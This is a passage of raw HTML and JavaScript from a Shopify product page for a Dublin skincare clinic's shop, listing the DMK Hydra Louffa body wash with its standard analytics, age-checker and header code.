Care"},"id":"39551140692123","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"},"sku":"SWP905","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"DMK Hydra Louffa 240ml\",\"vendor\":\"DMK\",\"id\":\"6622129946779\",\"untranslatedTitle\":\"DMK Hydra Louffa 240ml\",\"url\":\"\/products\/dmk-hydra-louffa-240ml\",\"type\":\"Body Care\"},\"id\":\"39551140692123\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842\"},\"sku\":\"SWP905\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6622129946779,"gid":"gid:\/\/shopify\/Product\/6622129946779","vendor":"DMK","type":"Body Care","handle":"dmk-hydra-louffa-240ml","variants":[{"id":39551140692123,"price":4995,"name":"DMK Hydra Louffa 240ml","public_title":null,"sku":"SWP905"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6622129946779,"requestId":"b9fbf39d-e9c1-4a26-8579-ee96c0942bf5-1769289271"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"9197471470257395932","contentLanguage":"en","currency":"EUR","eventMetadataId":"f730fa6f-b652-4931-9b51-08a6f674ec52"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6622129946779,"requestId":"b9fbf39d-e9c1-4a26-8579-ee96c0942bf5-1769289271","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39551140692123,"productId":6622129946779,"productGid":"gid:\/\/shopify\/Product\/6622129946779","name":"DMK Hydra Louffa 240ml","price":"49.95","sku":"SWP905","brand":"DMK","variant":null,"category":"Body Care","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39551140692123,"productId":6622129946779,"productGid":"gid:\/\/shopify\/Product\/6622129946779","name":"DMK Hydra Louffa 240ml","price":"49.95","sku":"SWP905","brand":"DMK","variant":null,"category":"Body Care","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/dmk-hydra-louffa-240ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29010',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":6622129946779,"title":"DMK Hydra Louffa 240ml","handle":"dmk-hydra-louffa-240ml","description":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-03-22T12:13:04+00:00","created_at":"2021-03-30T12:21:44+01:00","vendor":"DMK","type":"Body Care","tags":["All Products","Body Care","Brand_DMK","locksmith-no-price","Product Range_Body","Product Type_Body","Skin Condition_Acne","Skin Match","Skin Type_Dry"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39551140692123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842","options":["Title"],"media":[{"alt":null,"id":21917164142747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/E71302.jpg?v=1618496842","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
